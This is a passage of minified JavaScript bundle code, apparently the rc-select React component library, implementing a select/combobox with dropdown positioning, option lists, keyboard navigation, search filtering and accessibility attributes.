0:t.getData("text");I.current=n||""},onInputCompositionStart:function(){r.current=!0},onInputCompositionEnd:function(e){r.current=!1,"combobox"!==c&&triggerOnSearch(e.target.value)},onInputBlur:y},O="multiple"===c||"tags"===c?p.createElement(MultipleSelector,(0,o.Z)({},e,M)):p.createElement(Selector_SingleSelector,(0,o.Z)({},e,M));return p.createElement("div",{ref:C,className:"".concat(i,"-selector"),onClick:function(e){e.target!==n.current&&(void 0!==document.body.style.msTouchAction?setTimeout(function(){n.current.focus()}):n.current.focus())},onMouseDown:function(e){var t=x();e.target===n.current||t||"combobox"===c&&d||e.preventDefault(),("combobox"===c||u&&t)&&l||(l&&!1!==m&&g("",!0,!1),h())}},f&&p.createElement("div",{className:"".concat(i,"-prefix")},f),O)}),I=n(16758),M=["prefixCls","disabled","visible","children","popupElement","animation","transitionName","dropdownStyle","dropdownClassName","direction","placement","builtinPlacements","dropdownMatchSelectWidth","dropdownRender","dropdownAlign","getPopupContainer","empty","getTriggerDOMNode","onPopupVisibleChange","onPopupMouseEnter"],getBuiltInPlacements=function(e){var t=!0===e?0:1;return{bottomLeft:{points:["tl","bl"],offset:[0,4],overflow:{adjustX:t,adjustY:1},htmlRegion:"scroll"},bottomRight:{points:["tr","br"],offset:[0,4],overflow:{adjustX:t,adjustY:1},htmlRegion:"scroll"},topLeft:{points:["bl","tl"],offset:[0,-4],overflow:{adjustX:t,adjustY:1},htmlRegion:"scroll"},topRight:{points:["br","tr"],offset:[0,-4],overflow:{adjustX:t,adjustY:1},htmlRegion:"scroll"}}},O=p.forwardRef(function(e,t){var n=e.prefixCls,r=(e.disabled,e.visible),a=e.children,u=e.popupElement,s=e.animation,d=e.transitionName,f=e.dropdownStyle,g=e.dropdownClassName,v=e.direction,h=e.placement,b=e.builtinPlacements,S=e.dropdownMatchSelectWidth,y=e.dropdownRender,C=e.dropdownAlign,E=e.getPopupContainer,w=e.empty,x=e.getTriggerDOMNode,$=e.onPopupVisibleChange,O=e.onPopupMouseEnter,Z=(0,c.Z)(e,M),k="".concat(n,"-dropdown"),P=u;y&&(P=y(u));var R=p.useMemo(function(){return b||getBuiltInPlacements(S)},[b,S]),T=s?"".concat(k,"-").concat(s):d,N="number"==typeof S,z=p.useMemo(function(){return N?null:!1===S?"minWidth":"width"},[S,N]),_=f;N&&(_=(0,l.Z)((0,l.Z)({},_),{},{width:S}));var B=p.useRef(null);return p.useImperativeHandle(t,function(){return{getPopupElement:function(){var e;return null===(e=B.current)||void 0===e?void 0:e.popupElement}}}),p.createElement(I.Z,(0,o.Z)({},Z,{showAction:$?["click"]:[],hideAction:$?["click"]:[],popupPlacement:h||("rtl"===(void 0===v?"ltr":v)?"bottomRight":"bottomLeft"),builtinPlacements:R,prefixCls:k,popupTransitionName:T,popup:p.createElement("div",{onMouseEnter:O},P),ref:B,stretch:z,popupAlign:C,popupVisible:r,getPopupContainer:E,popupClassName:m()(g,(0,i.Z)({},"".concat(k,"-empty"),w)),popupStyle:_,getTriggerDOMNode:x,onPopupVisibleChange:$}),a)}),Z=n(80276);function getKey(e,t){var n,o=e.key;return("value"in e&&(n=e.value),null!=o)?o:void 0!==n?n:"rc-index-key-".concat(t)}function isValidCount(e){return void 0!==e&&!Number.isNaN(e)}function fillFieldNames(e,t){var n=e||{},o=n.label,r=n.value,i=n.options,l=n.groupLabel,a=o||(t?"children":"label");return{label:a,value:r||"value",options:i||"options",groupLabel:l||a}}function flattenOptions(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.fieldNames,o=t.childrenAsData,r=[],i=fillFieldNames(n,!1),l=i.label,a=i.value,c=i.options,u=i.groupLabel;function dig(e,t){Array.isArray(e)&&e.forEach(function(e){if(!t&&c in e){var n=e[u];void 0===n&&o&&(n=e.label),r.push({key:getKey(e,r.length),group:!0,data:e,label:n}),dig(e[c],!0)}else{var i=e[a];r.push({key:getKey(e,r.length),groupOption:t,data:e,label:e[l],value:i})}})}return dig(e,!1),r}function injectPropsWithOption(e){var t=(0,l.Z)({},e);return"props"in t||Object.defineProperty(t,"props",{get:function(){return(0,d.ZP)(!1,"Return type is option instead of Option instance. Please read value directly instead of reading from `props`."),t}}),t}var getSeparatedContent=function(e,t,n){if(!t||!t.length)return null;var o=!1,i=function separate(e,t){var n=(0,Z.Z)(t),i=n[0],l=n.slice(1);if(!i)return[e];var a=e.split(i);return o=o||a.length>1,a.reduce(function(e,t){return[].concat((0,r.Z)(e),(0,r.Z)(separate(t,l)))},[]).filter(Boolean)}(e,t);return o?void 0!==n?i.slice(0,n):i:null},k=p.createContext(null);function Polite(e){var t=e.visible,n=e.values;return t?p.createElement("span",{"aria-live":"polite",style:{width:0,height:0,position:"absolute",overflow:"hidden",opacity:0}},"".concat(n.slice(0,50).map(function(e){var t=e.label,n=e.value;return["number","string"].includes((0,u.Z)(t))?t:n}).join(", ")),n.length>50?", ...":null):null}var P=["id","prefixCls","className","showSearch","tagRender","direction","omitDomProps","displayValues","onDisplayValuesChange","emptyOptions","notFoundContent","onClear","mode","disabled","loading","getInputElement","getRawInputElement","open","defaultOpen","onDropdownVisibleChange","activeValue","onActiveValueChange","activeDescendantId","searchValue","autoClearSearchValue","onSearch","onSearchSplit","tokenSeparators","allowClear","prefix","suffixIcon","clearIcon","OptionList","animation","transitionName","dropdownStyle","dropdownClassName","dropdownMatchSelectWidth","dropdownRender","dropdownAlign","placement","builtinPlacements","getPopupContainer","showAction","onFocus","onBlur","onKeyUp","onKeyDown","onMouseDown"],R=["value","onChange","removeIcon","placeholder","autoFocus","maxTagCount","maxTagTextLength","maxTagPlaceholder","choiceTransitionName","onInputKeyDown","onPopupScroll","tabIndex"],BaseSelect_isMultiple=function(e){return"tags"===e||"multiple"===e},T=p.forwardRef(function(e,t){var n,u,d,f,S=e.id,y=e.prefixCls,C=e.className,E=e.showSearch,w=e.tagRender,x=e.direction,I=e.omitDomProps,M=e.displayValues,Z=e.onDisplayValuesChange,T=e.emptyOptions,N=e.notFoundContent,z=void 0===N?"Not Found":N,_=e.onClear,B=e.mode,D=e.disabled,j=e.loading,H=e.getInputElement,L=e.getRawInputElement,A=e.open,V=e.defaultOpen,W=e.onDropdownVisibleChange,F=e.activeValue,K=e.onActiveValueChange,U=e.activeDescendantId,q=e.searchValue,G=e.autoClearSearchValue,X=e.onSearch,Y=e.onSearchSplit,J=e.tokenSeparators,Q=e.allowClear,ee=e.prefix,et=e.suffixIcon,en=e.clearIcon,eo=e.OptionList,er=e.animation,ei=e.transitionName,el=e.dropdownStyle,ea=e.dropdownClassName,ec=e.dropdownMatchSelectWidth,eu=e.dropdownRender,es=e.dropdownAlign,ed=e.placement,ep=e.builtinPlacements,ef=e.getPopupContainer,em=e.showAction,eg=void 0===em?[]:em,ev=e.onFocus,eh=e.onBlur,eb=e.onKeyUp,eS=e.onKeyDown,ey=e.onMouseDown,eC=(0,c.Z)(e,P),eE=BaseSelect_isMultiple(B),ew=(void 0!==E?E:eE)||"combobox"===B,ex=(0,l.Z)({},eC);R.forEach(function(e){delete ex[e]}),null==I||I.forEach(function(e){delete ex[e]});var e$=p.useState(!1),eI=(0,a.Z)(e$,2),eM=eI[0],eO=eI[1];p.useEffect(function(){eO((0,v.Z)())},[]);var eZ=p.useRef(null),ek=p.useRef(null),eP=p.useRef(null),eR=p.useRef(null),eT=p.useRef(null),eN=p.useRef(!1),ez=useDelayReset(),e_=(0,a.Z)(ez,3),eB=e_[0],eD=e_[1],ej=e_[2];p.useImperativeHandle(t,function(){var e,t;return{focus:null===(e=eR.current)||void 0===e?void 0:e.focus,blur:null===(t=eR.current)||void 0===t?void 0:t.blur,scrollTo:function(e){var t;return null===(t=eT.current)||void 0===t?void 0:t.scrollTo(e)},nativeElement:eZ.current||ek.current}});var eH=p.useMemo(function(){if("combobox"!==B)return q;var e,t=null===(e=M[0])||void 0===e?void 0:e.value;return"string"==typeof t||"number"==typeof t?String(t):""},[q,B,M]),eL="combobox"===B&&"function"==typeof H&&H()||null,eA="function"==typeof L&&L(),eV=(0,h.x1)(ek,null==eA||null===(n=eA.props)||void 0===n?void 0:n.ref),eW=p.useState(!1),eF=(0,a.Z)(eW,2),eK=eF[0],eU=eF[1];(0,g.Z)(function(){eU(!0)},[]);var eq=(0,s.Z)(!1,{defaultValue:V,value:A}),eG=(0,a.Z)(eq,2),eX=eG[0],eY=eG[1],eJ=!!eK&&eX,eQ=!z&&T;(D||eQ&&eJ&&"combobox"===B)&&(eJ=!1);var e0=!eQ&&eJ,e1=p.useCallback(function(e){var t=void 0!==e?e:!eJ;D||(eY(t),eJ!==t&&(null==W||W(t)))},[D,eJ,eY,W]),e2=p.useMemo(function(){return(J||[]).some(function(e){return["\n","\r\n"].includes(e)})},[J]),e3=p.useContext(k)||{},e4=e3.maxCount,e6=e3.rawValues,onInternalSearch=function(e,t,n){if(!(eE&&isValidCount(e4))||!((null==e6?void 0:e6.size)>=e4)){var o=!0,r=e;null==K||K(null);var i=getSeparatedContent(e,J,isValidCount(e4)?e4-e6.size:void 0),l=n?null:i;return"combobox"!==B&&l&&(r="",null==Y||Y(l),e1(!1),o=!1),X&&eH!==r&&X(r,{source:t?"typing":"effect"}),o}};p.useEffect(function(){eJ||eE||"combobox"===B||onInternalSearch("",!1,!1)},[eJ]),p.useEffect(function(){eX&&D&&eY(!1),D&&!eN.current&&eD(!1)},[D]);var e5=useLock(),e9=(0,a.Z)(e5,2),e7=e9[0],e8=e9[1],te=p.useRef(!1),tt=p.useRef(!1),tn=[];p.useEffect(function(){return function(){tn.forEach(function(e){return clearTimeout(e)}),tn.splice(0,tn.length)}},[]);var to=p.useState({}),tr=(0,a.Z)(to,2)[1];function onPopupMouseEnter(){tr({})}eA&&(u=function(e){e1(e)}),useSelectTriggerControl(function(){var e;return[eZ.current,null===(e=eP.current)||void 0===e?void 0:e.getPopupElement()]},e0,e1,!!eA);var ti=p.useMemo(function(){return(0,l.Z)((0,l.Z)({},e),{},{notFoundContent:z,open:eJ,triggerOpen:e0,id:S,showSearch:ew,multiple:eE,toggleOpen:e1})},[e,z,e0,eJ,S,ew,eE,e1]),tl=!!et||j;tl&&(d=p.createElement(es_TransBtn,{className:m()("".concat(y,"-arrow"),(0,i.Z)({},"".concat(y,"-arrow-loading"),j)),customizeIcon:et,customizeIconProps:{loading:j,searchValue:eH,open:eJ,focused:eB,showSearch:ew}}));var ta=useAllowClear(y,function(){var e;null==_||_(),null===(e=eR.current)||void 0===e||e.focus(),Z([],{type:"clear",values:M}),onInternalSearch("",!1,!1)},M,Q,en,D,eH,B),tc=ta.allowClear,tu=ta.clearIcon,ts=p.createElement(eo,{ref:eT}),td=m()(y,C,(0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)({},"".concat(y,"-focused"),eB),"".concat(y,"-multiple"),eE),"".concat(y,"-single"),!eE),"".concat(y,"-allow-clear"),Q),"".concat(y,"-show-arrow"),tl),"".concat(y,"-disabled"),D),"".concat(y,"-loading"),j),"".concat(y,"-open"),eJ),"".concat(y,"-customize-input"),eL),"".concat(y,"-show-search"),ew)),tp=p.createElement(O,{ref:eP,disabled:D,prefixCls:y,visible:e0,popupElement:ts,animation:er,transitionName:ei,dropdownStyle:el,dropdownClassName:ea,direction:x,dropdownMatchSelectWidth:ec,dropdownRender:eu,dropdownAlign:es,placement:ed,builtinPlacements:ep,getPopupContainer:ef,empty:T,getTriggerDOMNode:function(e){return ek.current||e},onPopupVisibleChange:u,onPopupMouseEnter:onPopupMouseEnter},eA?p.cloneElement(eA,{ref:eV}):p.createElement($,(0,o.Z)({},e,{domRef:ek,prefixCls:y,inputElement:eL,ref:eR,id:S,prefix:ee,showSearch:ew,autoClearSearchValue:G,mode:B,activeDescendantId:U,tagRender:w,values:M,open:eJ,onToggleOpen:e1,activeValue:F,searchValue:eH,onSearch:onInternalSearch,onSearchSubmit:function(e){e&&e.trim()&&X(e,{source:"submit"})},onRemove:function(e){Z(M.filter(function(t){return t!==e}),{type:"remove",values:[e]})},tokenWithEnter:e2,onInputBlur:function(){te.current=!1}})));return f=eA?tp:p.createElement("div",(0,o.Z)({className:td},ex,{ref:eZ,onMouseDown:function(e){var t,n=e.target,o=null===(t=eP.current)||void 0===t?void 0:t.getPopupElement();if(o&&o.contains(n)){var r=setTimeout(function(){var e,t=tn.indexOf(r);-1!==t&&tn.splice(t,1),ej(),eM||o.contains(document.activeElement)||null===(e=eR.current)||void 0===e||e.focus()});tn.push(r)}for(var i=arguments.length,l=Array(i>1?i-1:0),a=1;a<i;a++)l[a-1]=arguments[a];null==ey||ey.apply(void 0,[e].concat(l))},onKeyDown:function(e){var t,n=e7(),o=e.key,i="Enter"===o;if(i&&("combobox"!==B&&e.preventDefault(),eJ||e1(!0)),e8(!!eH),"Backspace"===o&&!n&&eE&&!eH&&M.length){for(var l=(0,r.Z)(M),a=null,c=l.length-1;c>=0;c-=1){var u=l[c];if(!u.disabled){l.splice(c,1),a=u;break}}a&&Z(l,{type:"remove",values:[a]})}for(var s=arguments.length,d=Array(s>1?s-1:0),p=1;p<s;p++)d[p-1]=arguments[p];!eJ||i&&te.current||(i&&(te.current=!0),null===(t=eT.current)||void 0===t||t.onKeyDown.apply(t,[e].concat(d))),null==eS||eS.apply(void 0,[e].concat(d))},onKeyUp:function(e){for(var t,n=arguments.length,o=Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];eJ&&(null===(t=eT.current)||void 0===t||t.onKeyUp.apply(t,[e].concat(o))),"Enter"===e.key&&(te.current=!1),null==eb||eb.apply(void 0,[e].concat(o))},onFocus:function(){eD(!0),!D&&(ev&&!tt.current&&ev.apply(void 0,arguments),eg.includes("focus")&&e1(!0)),tt.current=!0},onBlur:function(){eN.current=!0,eD(!1,function(){tt.current=!1,eN.current=!1,e1(!1)}),!D&&(eH&&("tags"===B?X(eH,{source:"submit"}):"multiple"===B&&X("",{source:"blur"})),eh&&eh.apply(void 0,arguments))}}),p.createElement(Polite,{visible:eB&&!eJ,values:M}),tp,d,tc&&tu),p.createElement(b.Provider,{value:ti},f)}),OptGroup=function(){return null};OptGroup.isSelectOptGroup=!0;var N=OptGroup,Option=function(){return null};Option.isSelectOption=!0;var z=Option,_=n(69320),B=n(54925),D=n(33155);function isPlatformMac(){return/(mac\sos|macintosh)/i.test(navigator.appVersion)}var j=["disabled","title","children","style","className"];function OptionList_isTitleType(e){return"string"==typeof e||"number"==typeof e}var H=p.forwardRef(function(e,t){var n=useBaseProps(),l=n.prefixCls,u=n.id,s=n.open,d=n.multiple,f=n.mode,g=n.searchValue,v=n.toggleOpen,h=n.notFoundContent,b=n.onPopupScroll,C=p.useContext(k),E=C.maxCount,w=C.flattenOptions,x=C.onActiveValue,$=C.defaultActiveFirstOption,I=C.onSelect,M=C.menuItemSelectedIcon,O=C.rawValues,Z=C.fieldNames,P=C.virtual,R=C.direction,T=C.listHeight,N=C.listItemHeight,z=C.optionRender,H="".concat(l,"-item"),L=(0,_.Z)(function(){return w},[s,w],function(e,t){return t[0]&&e[1]!==t[1]}),A=p.useRef(null),V=p.useMemo(function(){return d&&isValidCount(E)&&(null==O?void 0:O.size)>=E},[d,E,null==O?void 0:O.size]),onListMouseDown=function(e){e.preventDefault()},scrollIntoView=function(e){var t;null===(t=A.current)||void 0===t||t.scrollTo("number"==typeof e?{index:e}:e)},W=p.useCallback(function(e){return"combobox"!==f&&O.has(e)},[f,(0,r.Z)(O).toString(),O.size]),getEnabledActiveIndex=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=L.length,o=0;o<n;o+=1){var r=(e+o*t+n)%n,i=L[r]||{},l=i.group,a=i.data;if(!l&&!(null!=a&&a.disabled)&&(W(a.value)||!V))return r}return -1},F=p.useState(function(){return getEnabledActiveIndex(0)}),K=(0,a.Z)(F,2),U=K[0],q=K[1],setActive=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];q(e);var n={source:t?"keyboard":"mouse"},o=L[e];if(!o){x(null,-1,n);return}x(o.value,e,n)};(0,p.useEffect)(function(){setActive(!1!==$?getEnabledActiveIndex(0):-1)},[L.length,g]);var G=p.useCallback(function(e){return"combobox"===f?String(e).toLowerCase()===g.toLowerCase():O.has(e)},[f,g,(0,r.Z)(O).toString(),O.size]);(0,p.useEffect)(function(){var e,t=setTimeout(function(){if(!d&&s&&1===O.size){var e=Array.from(O)[0],t=L.findIndex(function(t){var n=t.data;return g?String(n.value).startsWith(g):n.value===e});-1!==t&&(setActive(t),scrollIntoView(t))}});return s&&(null===(e=A.current)||void 0===e||e.scrollTo(void 0)),function(){return clearTimeout(t)}},[s,g]);var onSelectValue=function(e){void 0!==e&&I(e,{selected:!O.has(e)}),d||v(!1)};if(p.useImperativeHandle(t,function(){return{onKeyDown:function(e){var t=e.which,n=e.ctrlKey;switch(t){case S.Z.N:case S.Z.P:case S.Z.UP:case S.Z.DOWN:var o=0;if(t===S.Z.UP?o=-1:t===S.Z.DOWN?o=1:isPlatformMac()&&n&&(t===S.Z.N?o=1:t===S.Z.P&&(o=-1)),0!==o){var r=getEnabledActiveIndex(U+o,o);scrollIntoView(r),setActive(r,!0)}break;case S.Z.TAB:case S.Z.ENTER:var i,l=L[U];!l||null!=l&&null!==(i=l.data)&&void 0!==i&&i.disabled||V?onSelectValue(void 0):onSelectValue(l.value),s&&e.preventDefault();break;case S.Z.ESC:v(!1),s&&e.stopPropagation()}},onKeyUp:function(){},scrollTo:function(e){scrollIntoView(e)}}}),0===L.length)return p.createElement("div",{role:"listbox",id:"".concat(u,"_list"),className:"".concat(H,"-empty"),onMouseDown:onListMouseDown},h);var X=Object.keys(Z).map(function(e){return Z[e]}),getLabel=function(e){return e.label};function getItemAriaProps(e,t){return{role:e.group?"presentation":"option",id:"".concat(u,"_list_").concat(t)}}var renderItem=function(e){var t=L[e];if(!t)return null;var n=t.data||{},r=n.value,i=t.group,l=(0,y.Z)(n,!0),a=getLabel(t);return t?p.createElement("div",(0,o.Z)({"aria-label":"string"!=typeof a||i?null:a},l,{key:e},getItemAriaProps(t,e),{"aria-selected":G(r)}),r):null},Y={role:"listbox",id:"".concat(u,"_list")};return p.createElement(p.Fragment,null,P&&p.createElement("div",(0,o.Z)({},Y,{style:{height:0,width:0,overflow:"hidden"}}),renderItem(U-1),renderItem(U),renderItem(U+1)),p.createElement(D.Z,{itemKey:"key",ref:A,data:L,height:T,itemHeight:N,fullHeight:!1,onMouseDown:onListMouseDown,onScroll:b,virtual:P,direction:R,innerProps:P?null:Y},function(e,t){var n=e.group,r=e.groupOption,l=e.data,a=e.label,u=e.value,s=l.key;if(n){var d,f=null!==(d=l.title)&&void 0!==d?d:OptionList_isTitleType(a)?a.toString():void 0;return p.createElement("div",{className:m()(H,"".concat(H,"-group"),l.className),title:f},void 0!==a?a:s)}var g=l.disabled,v=l.title,h=(l.children,l.style),b=l.className,S=(0,c.Z)(l,j),C=(0,B.Z)(S,X),E=W(u),w=g||!E&&V,x="".concat(H,"-option"),$=m()(H,x,b,(0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)({},"".concat(x,"-grouped"),r),"".concat(x,"-active"),U===t&&!w),"".concat(x,"-disabled"),w),"".concat(x,"-selected"),E)),I=getLabel(e),O=!M||"function"==typeof M||E,Z="number"==typeof I?I:I||u,k=OptionList_isTitleType(Z)?Z.toString():void 0;return void 0!==v&&(k=v),p.createElement("div",(0,o.Z)({},(0,y.Z)(C),P?{}:getItemAriaProps(e,t),{"aria-selected":G(u),className:$,title:k,onMouseMove:function(){U===t||w||setActive(t)},onClick:function(){w||onSelectValue(u)},style:h}),p.createElement("div",{className:"".concat(x,"-content")},"function"==typeof z?z(e,{index:t}):Z),p.isValidElement(M)||E,O&&p.createElement(es_TransBtn,{className:"".concat(H,"-option-state"),customizeIcon:M,customizeIconProps:{value:u,disabled:w,isSelected:E}},E?"✓":null))}))}),useCache=function(e,t){var n=p.useRef({values:new Map,options:new Map});return[p.useMemo(function(){var o=n.current,r=o.values,i=o.options,a=e.map(function(e){if(void 0===e.label){var t;return(0,l.Z)((0,l.Z)({},e),{},{label:null===(t=r.get(e.value))||void 0===t?void 0:t.label})}return e}),c=new Map,u=new Map;return a.forEach(function(e){c.set(e.value,e),u.set(e.value,t.get(e.value)||i.get(e.value))}),n.current.values=c,n.current.options=u,a},[e,t]),p.useCallback(function(e){return t.get(e)||n.current.options.get(e)},[t])]};function includes(e,t){return commonUtil_toArray(e).join("").toUpperCase().includes(t)}var L=n(66911),A=0,V=(0,L.Z)();function getUUID(){var e;return V?(e=A,A+=1):e="TEST_OR_SSR",e}function useId(e){var t=p.useState(),n=(0,a.Z)(t,2),o=n[0],r=n[1];return p.useEffect(function(){r("rc_select_".concat(getUUID()))},[]),e||o}var W=n(79173),F=["children","value"],K=["children"];function convertNodeToOption(e){var t=e.key,n=e.props,o=n.children,r=n.value,i=(0,c.Z)(n,F);return(0,l.Z)({key:t,value:void 0!==r?r:t,children:o},i)}function legacyUtil_convertChildrenToData(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,W.Z)(e).map(function(e,n){if(!p.isValidElement(e)||!e.type)return null;var o=e.type.isSelectOptGroup,r=e.key,i=e.props,a=i.children,u=(0,c.Z)(i,K);return t||!o?convertNodeToOption(e):(0,l.Z)((0,l.Z)({key:"__RC_SELECT_GRP__".concat(null===r?n:r,"__"),label:r},u),{},{options:legacyUtil_convertChildrenToData(a)})}).filter(function(e){return e})}function useRefFunc(e){var t=p.useRef();return t.current=e,p.useCallback(function(){return t.current.apply(t,arguments)},[])}var U=["id","mode","prefixCls","backfill","fieldNames","inputValue","searchValue","onSearch","autoClearSearchValue","onSelect","onDeselect","dropdownMatchSelectWidth","filterOption","filterSort","optionFilterProp","optionLabelProp","options","optionRender","children","defaultActiveFirstOption","menuItemSelectedIcon","virtual","direction","listHeight","listItemHeight","labelRender","value","defaultValue","labelInValue","onChange","maxCount"],q=["inputValue"];function isRawValue(e){return!e||"object"!==(0,u.Z)(e)}var G=p.forwardRef(function(e,t){var n,u=e.id,d=e.mode,f=e.prefixCls,m=e.backfill,g=e.fieldNames,v=e.inputValue,h=e.searchValue,b=e.onSearch,S=e.autoClearSearchValue,y=void 0===S||S,C=e.onSelect,E=e.onDeselect,w=e.dropdownMatchSelectWidth,x=void 0===w||w,$=e.filterOption,I=e.filterSort,M=e.optionFilterProp,O=e.optionLabelProp,Z=e.options,P=e.optionRender,R=e.children,N=e.defaultActiveFirstOption,z=e.menuItemSelectedIcon,_=e.virtual,B=e.direction,D=e.listHeight,j=void 0===D?200:D,L=e.listItemHeight,A=void 0===L?20:L,V=e.labelRender,W=e.value,F=e.defaultValue,K=e.labelInValue,G=e.onChange,X=e.maxCount,Y=(0,c.Z)(e,U),J=useId(u),Q=BaseSelect_isMultiple(d),ee=!!(!Z&&R),et=p.useMemo(function(){return(void 0!==$||"combobox"!==d)&&$},[$,d]),en=p.useMemo(function(){return fillFieldNames(g,ee)},[JSON.stringify(g),ee]),eo=(0,s.Z)("",{value:void 0!==h?h:v,postState:function(e){return e||""}}),er=(0,a.Z)(eo,2),ei=er[0],el=er[1],ea=p.useMemo(function(){var e=Z;Z||(e=legacyUtil_convertChildrenToData(R));var t=new Map,n=new Map,setLabelOptions=function(e,t,n){n&&"string"==typeof n&&e.set(t[n],t)};return function dig(e){for(var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=0;r<e.length;r+=1){var i=e[r];!i[en.options]||o?(t.set(i[en.value],i),setLabelOptions(n,i,en.label),setLabelOptions(n,i,M),setLabelOptions(n,i,O)):dig(i[en.options],!0)}}(e),{options:e,valueOptions:t,labelOptions:n}},[Z,R,en,M,O]),ec=ea.valueOptions,eu=ea.labelOptions,es=ea.options,ed=p.useCallback(function(e){return commonUtil_toArray(e).map(function(e){isRawValue(e)?t=e:(o=e.key,n=e.label,t=null!==(l=e.value)&&void 0!==l?l:o);var t,n,o,r,i,l,a,c=ec.get(t);return c&&(void 0===n&&(n=null==c?void 0:c[O||en.label]),void 0===o&&(o=null!==(a=null==c?void 0:c.key)&&void 0!==a?a:t),r=null==c?void 0:c.disabled,i=null==c?void 0:c.title),{label:n,value:t,key:o,disabled:r,title:i}})},[en,O,ec]),ep=(0,s.Z)(F,{value:W}),ef=(0,a.Z)(ep,2),em=ef[0],eg=ef[1],ev=useCache(p.useMemo(function(){var e,t=ed(Q&&null===em?[]:em);return"combobox"===d&&isComboNoValue(null===(e=t[0])||void 0===e?void 0:e.value)?[]:t},[em,ed,d,Q]),ec),eh=(0,a.Z)(ev,2),eb=eh[0],eS=eh[1],ey=p.useMemo(function(){if(!d&&1===eb.length){var e=eb[0];if(null===e.value&&(null===e.label||void 0===e.label))return[]}return eb.map(function(e){var t;return(0,l.Z)((0,l.Z)({},e),{},{label:null!==(t="function"==typeof V?V(e):e.label)&&void 0!==t?t:e.value})})},[d,eb,V]),eC=p.useMemo(function(){return new Set(eb.map(function(e){return e.value}))},[eb]);p.useEffect(function(){if("combobox"===d){var e,t=null===(e=eb[0])||void 0===e?void 0:e.value;el(hasValue(t)?String(t):"")}},[eb]);var eE=useRefFunc(function(e,t){var n=null!=t?t:e;return(0,i.Z)((0,i.Z)({},en.value,e),en.label,n)}),ew=(n=p.useMemo(function(){if("tags"!==d)return es;var e=(0,r.Z)(es);return(0,r.Z)(eb).sort(function(e,t){return e.value<t.value?-1:1}).forEach(function(t){var n=t.value;ec.has(n)||e.push(eE(n,t.label))}),e},[eE,es,ec,eb,d]),p.useMemo(function(){if(!ei||!1===et)return n;var e=en.options,t=en.label,o=en.value,r=[],a="function"==typeof et,c=ei.toUpperCase(),u=a?et:function(n,r){return M?includes(r[M],c):r[e]?includes(r["children"!==t?t:"label"],c):includes(r[o],c)},s=a?function(e){return injectPropsWithOption(e)}:function(e){return e};return n.forEach(function(t){if(t[e]){if(u(ei,s(t)))r.push(t);else{var n=t[e].filter(function(e){return u(ei,s(e))});n.length&&r.push((0,l.Z)((0,l.Z)({},t),{},(0,i.Z)({},e,n)))}return}u(ei,s(t))&&r.push(t)}),r},[n,et,M,ei,en])),ex=p.useMemo(function(){return"tags"!==d||!ei||ew.some(function(e){return e[M||"value"]===ei})||ew.some(function(e){return e[en.value]===ei})?ew:[eE(ei)].concat((0,r.Z)(ew))},[eE,M,d,ew,ei,en]),e$=p.useMemo(function(){return I?function sorter(e){return(0,r.Z)(e).sort(function(e,t){return I(e,t,{searchValue:ei})}).map(function(e){return Array.isArray(e.options)?(0,l.Z)((0,l.Z)({},e),{},{options:e.options.length>0?sorter(e.options):e.options}):e})}(ex):ex},[ex,I,ei]),eI=p.useMemo(function(){return flattenOptions(e$,{fieldNames:en,childrenAsData:ee})},[e$,en,ee]),triggerChange=function(e){var t=ed(e);if(eg(t),G&&(t.length!==eb.length||t.some(function(e,t){var n;return(null===(n=eb[t])||void 0===n?void 0:n.value)!==(null==e?void 0:e.value)}))){var n=K?t:t.map(function(e){return e.value}),o=t.map(function(e){return injectPropsWithOption(eS(e.value))});G(Q?n:n[0],Q?o:o[0])}},eM=p.useState(null),eO=(0,a.Z)(eM,2),eZ=eO[0],ek=eO[1],eP=p.useState(0),eR=(0,a.Z)(eP,2),eT=eR[0],eN=eR[1],ez=void 0!==N?N:"combobox"!==d,e_=p.useCallback(function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=n.source;eN(t),m&&"combobox"===d&&null!==e&&"keyboard"===(void 0===o?"keyboard":o)&&ek(String(e))},[m,d]),triggerSelect=function(e,t,n){var getSelectEnt=function(){var t,n=eS(e);return[K?{label:null==n?void 0:n[en.label],value:e,key:null!==(t=null==n?void 0:n.key)&&void 0!==t?t:e}:e,injectPropsWithOption(n)]};if(t&&C){var o=getSelectEnt(),r=(0,a.Z)(o,2);C(r[0],r[1])}else if(!t&&E&&"clear"!==n){var i=getSelectEnt(),l=(0,a.Z)(i,2);E(l[0],l[1])}},eB=useRefFunc(function(e,t){var n=!Q||t.selected;triggerChange(n?Q?[].concat((0,r.Z)(eb),[e]):[e]:eb.filter(function(t){return t.value!==e})),triggerSelect(e,n),"combobox"===d?ek(""):(!BaseSelect_isMultiple||y)&&(el(""),ek(""))}),eD=p.useMemo(function(){var e=!1!==_&&!1!==x;return(0,l.Z)((0,l.Z)({},ea),{},{flattenOptions:eI,onActiveValue:e_,defaultActiveFirstOption:ez,onSelect:eB,menuItemSelectedIcon:z,rawValues:eC,fieldNames:en,virtual:e,direction:B,listHeight:j,listItemHeight:A,childrenAsData:ee,maxCount:X,optionRender:P})},[X,ea,eI,e_,ez,eB,z,eC,en,_,x,B,j,A,ee,P]);return p.createElement(k.Provider,{value:eD},p.createElement(T,(0,o.Z)({},Y,{id:J,prefixCls:void 0===f?"rc-select":f,ref:t,omitDomProps:q,mode:d,displayValues:ey,onDisplayValuesChange:function(e,t){triggerChange(e);var n=t.type,o=t.values;("remove"===n||"clear"===n)&&o.forEach(function(e){triggerSelect(e.value,!1,n)})},direction:B,searchValue:ei,onSearch:function(e,t){if(el(e),ek(null),"submit"===t.source){var n=(e||"").trim();n&&(triggerChange(Array.from(new Set([].concat((0,r.Z)(eC),[n])))),triggerSelect(n,!0),el(""));return}"blur"!==t.source&&("combobox"===d&&triggerChange(e),null==b||b(e))},autoClearSearchValue:y,onSearchSplit:function(e){var t=e;"tags"!==d&&(t=e.map(function(e){var t=eu.get(e);return null==t?void 0:t.value}).filter(function(e){return void 0!==e}));var n=Array.from(new 